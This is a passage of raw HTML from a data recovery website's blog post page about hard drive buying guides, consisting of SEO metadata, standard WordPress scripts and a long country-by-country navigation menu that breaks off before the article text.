

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/
body_size: 12583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/style.css?v=2012430" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/custom.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon RSS Feed" href="https://www.datarecoverytools.co.uk/feed/" />
<link rel="alternate" type="application/atom+xml" title="Data Recovery Salon Atom Feed" href="https://www.datarecoverytools.co.uk/feed/atom/" />
<link href="https://plus.google.com/112678878857583670248" rel="publisher" />

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Hard Drive Buying Guides In The View Of Data Recovery - Data Recovery Salon</title>
<meta name="description" content="Many people are talking about how to buy a hard drive from the view of the hard drive interfaces, sizes, buffer, RPM, hard drive noises, Average Seek Time"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hard Drive Buying Guides In The View Of Data Recovery - Data Recovery Salon" />
<meta property="og:description" content="Many people are talking about how to buy a hard drive from the view of the hard drive interfaces, sizes, buffer, RPM, hard drive noises, Average Seek Time" />
<meta property="og:url" content="https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/" />
<meta property="og:site_name" content="Data Recovery Salon" />
<meta property="article:tag" content="data recovery solution" />
<meta property="article:tag" content="Data recovery Technology" />
<meta property="article:tag" content="firmware repair tool" />
<meta property="article:tag" content="hard drive buying guides" />
<meta property="article:tag" content="hdd repair tools" />
<meta property="article:tag" content="how to select a hard drive" />
<meta property="article:section" content="D.R. Salon Express" />
<meta property="article:published_time" content="2012-06-11T02:08:08+00:00" />
<meta property="og:image" content="https://www.datarecoverytools.co.uk/wp-content/uploads/2012/06/hard-drive-buying-guides.jpg" />
<meta property="og:image:secure_url" content="https://www.datarecoverytools.co.uk/wp-content/uploads/2012/06/hard-drive-buying-guides.jpg" />
<meta property="og:image:width" content="657" />
<meta property="og:image:height" content="328" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Many people are talking about how to buy a hard drive from the view of the hard drive interfaces, sizes, buffer, RPM, hard drive noises, Average Seek Time" />
<meta name="twitter:title" content="Hard Drive Buying Guides In The View Of Data Recovery - Data Recovery Salon" />
<meta name="twitter:image" content="https://www.datarecoverytools.co.uk/wp-content/uploads/2012/06/hard-drive-buying-guides.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.datarecoverytools.co.uk/#organization","name":"Data Recovery Salon","url":"https://www.datarecoverytools.co.uk/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#logo","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2012/04/logo-data-recovery.png","width":"450","height":"80","caption":"Data Recovery Salon"},"image":{"@id":"https://www.datarecoverytools.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.datarecoverytools.co.uk/#website","url":"https://www.datarecoverytools.co.uk/","name":"Data Recovery Salon","description":"No.1 Data Recovery Magazine","publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.datarecoverytools.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/#primaryimage","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2012/06/hard-drive-buying-guides.jpg","width":"657","height":"328"},{"@type":"WebPage","@id":"https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/#webpage","url":"https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/","inLanguage":"en-US","name":"Hard Drive Buying Guides In The View Of Data Recovery - Data Recovery Salon","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/#primaryimage"},"datePublished":"2012-06-11T02:08:08+00:00","dateModified":"2012-06-11T02:08:08+00:00","description":"Many people are talking about how to buy a hard drive from the view of the hard drive interfaces, sizes, buffer, RPM, hard drive noises,\u00a0Average Seek Time"},{"@type":"Article","@id":"https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/#article","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/#webpage"},"author":{"@id":"https://www.datarecoverytools.co.uk/#/schema/person/103b7ec0e76db293c026aa444548166d"},"headline":"Hard Drive Buying Guides In The View Of Data Recovery","datePublished":"2012-06-11T02:08:08+00:00","dateModified":"2012-06-11T02:08:08+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/#webpage"},"publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"image":{"@id":"https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/#primaryimage"},"keywords":"data recovery solution,Data recovery Technology,firmware repair tool,hard drive buying guides,hdd repair tools,how to select a hard drive","articleSection":"D.R. Salon Express,Data Recovery Tips"},{"@type":["Person"],"@id":"https://www.datarecoverytools.co.uk/#/schema/person/103b7ec0e76db293c026aa444548166d","name":"sebeanhsiung","image":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#authorlogo","url":"https://secure.gravatar.com/avatar/01c16dfa7a0bee83c144c90bbc9130d8?s=96&d=wavatar&r=g","caption":"sebeanhsiung"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datarecoverytools.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.13"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=4.9.13'></script>
<link rel='https://api.w.org/' href='https://www.datarecoverytools.co.uk/wp-json/' />
<link rel='shortlink' href='https://www.datarecoverytools.co.uk/?p=5481' />
<link rel="alternate" type="application/json+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2F2012%2F06%2F11%2Fhard-drive-buying-guides-in-the-view-of-data-recovery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2F2012%2F06%2F11%2Fhard-drive-buying-guides-in-the-view-of-data-recovery%2F&#038;format=xml" />
<script type='text/javascript'>  
jQuery(document).ready(function() {   
jQuery("#menuhead ul").css({display: "none"}); // Opera Fix  
jQuery("#menuhead li").hover(function(){  
        jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268);  
        },function(){  
        jQuery(this).find('ul:first').css({visibility: "hidden"});  
        });  
});  
</script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/jquery.slider.js" type="text/javascript"></script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/tabs.js" type="text/javascript"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-5481 single-format-standard">
<div id="wrap">
<div id="preheader">
	<div class="wrap">
	<div id="social">
		<ul>
						<li><a href="https://www.datarecoverytools.co.uk/feed/" rel="nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icon_rss.png" alt="" />Subscribe by RSS</a></li>
		</ul>
	</div>
	<div id="nav1">
		<ul id="menufooter" class=""><li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	</div>
	<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #preheader -->
<div id="header">
	<div class="wrap">
		<div id="logo"><a href="https://www.datarecoverytools.co.uk"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/logo.png" alt="Data Recovery Salon" /></a></div>
				<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #header -->  
<div id="mainNav">
	<div class="wrap">

	<div id="search"> 
		<form method="get" action="https://www.datarecoverytools.co.uk">
			<input type="text" name="s" id="setop" onblur="if (this.value == '') {this.value = 'search';}" onfocus="if (this.value == 'search') {this.value = '';}" value="search" />
			<input type="image" src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/iconFormSearch.png" id="searchsubmittop" class="submit" />
		</form>  
	</div><!-- end #search -->    
	
	<div id="nav">
		<ul id="menuhead" class=""><li id="menu-item-6203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/">Recovery News &#038; Tips</a></li>
<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4971"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/">D.R Asia &#038; Oceania</a>
<ul class="sub-menu">
	<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-afghanistan/">Data Recovery Afghanistan</a></li>
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-armenia/">Data Recovery Armenia</a></li>
	<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-australia/">Data Recovery Australia</a></li>
	<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-azerbaijan/">Data Recovery Azerbaijan</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bahrain/">Data Recovery Bahrain</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bangladesh/">Data Recovery Bangladesh</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bhutan/">Data Recovery Bhutan</a></li>
	<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-brunei/">Data Recovery Brunei</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-burma/">Data Recovery Burma</a></li>
	<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-cambodia/">Data Recovery Cambodia</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-china/">Data Recovery China</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-fiji/">Data Recovery Fiji</a></li>
	<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-french-polynesia/">Data Recovery French Polynesia</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-georgia/">Data Recovery Georgia</a></li>
	<li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-hong-kong/">Data Recovery Hong Kong</a></li>
	<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-india/">Data Recovery India</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-indonesia/">Data Recovery Indonesia</a></li>
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iran/">Data Recovery Iran</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iraq/">Data Recovery Iraq</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-israel/">Data Recovery Israel</a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-japan/">Data Recovery Japan</a></li>
	<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-jordan/">Data Recovery Jordan</a></li>
	<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kazakhstan/">Data Recovery Kazakhstan</a></li>
	<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kiribati/">Data Recovery Kiribati</a></li>
	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kuwait/">Data Recovery Kuwait</a></li>
	<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5008"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kyrgyzstan/">Data Recovery Kyrgyzstan</a></li>
	<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-laos/">Data Recovery Laos</a></li>
	<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-lebanon/">Data Recovery Lebanon</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-malaysia/">Data Recovery Malaysia</a></li>
	<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-maldives/">Data Recovery Maldives</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-marshall-islands/">Data Recovery Marshall Islands</a></li>
	<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-micronesia/">Data Recovery Micronesia</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nauru/">Data Recovery Nauru</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nepal/">Data Recovery Nepal</a></li>
	<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-new-zealand/">Data Recovery New Zealand</a></li>
	<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5018"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-north-korea/">Data Recovery North Korea</a></li>
	<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-oman/">Data Recovery Oman</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-pakistan/">Data Recovery Pakistan</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-philippines/">Data Recovery Philippines</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-saudi-arabia/">Data Recovery Saudi Arabia</a></li>
	<li id="menu-item-5023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5023"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-thailand/">Data recovery Thailand</a></li>
</ul>
</li>
<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4972"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/">D.R Africa</a>
<ul class="sub-menu">
	<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-algeria/">Data Recovery Algeria</a></li>
	<li id="menu-item-5025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5025"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-in-angola/">Data Recovery Angola</a></li>
	<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-benin/">Data Recovery Benin</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-botswana/">Data Recovery Botswana</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burundi/">Data Recovery Burundi</a></li>
	<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cameroon/">Data Recovery Cameroon</a></li>
	<li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5028"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burkina-faso/">Data Recovery Burkina Faso</a></li>
	<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cape-verde/">Data Recovery Cape Verde</a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-central-african-republic/">Data Recovery Central African Republic</a></li>
	<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-chad/">Data Recovery Chad</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5034"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-comoros/">Data Recovery Comoros</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-democratic-republic-of-the-congo/">Data Recovery Democratic Republic of the Congo</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-djibouti/">Data Recovery Djibouti</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-egypt/">Data Recovery Egypt</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5038"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ethiopia/">Data Recovery Ethiopia</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gabon/">Data Recovery Gabon</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gambia/">Data Recovery Gambia</a></li>
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ghana/">Data Recovery Ghana</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-guinea/">Data Recovery Guinea</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ivory-coast/">Data Recovery Ivory Coast</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5044"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-kenya/">Data Recovery Kenya</a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-lesotho/">Data Recovery Lesotho</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-liberia/">Data Recovery Liberia</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5047"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-malawi/">Data Recovery Malawi</a></li>
